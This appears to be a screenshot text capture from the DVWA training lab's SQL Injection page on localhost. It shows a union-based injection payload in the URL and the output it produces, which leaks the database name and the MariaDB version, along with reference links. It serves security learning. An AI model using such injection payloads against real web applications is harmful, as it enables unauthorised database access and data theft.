 Vulnerability: SQL Injection :: D
127.0.0.1/dvwa/vulnerabilities/sqli/?id=5' and 1=1 union select database(),version()--+&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 5' and 1=1 union select database(),version()--
First name: Bob
Surname: Smith
ID: 5' and 1=1 union select database(),version()--
First name: dvwa
Surname: 10.4.14-MariaDB
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
4:36 PM
12/3/2020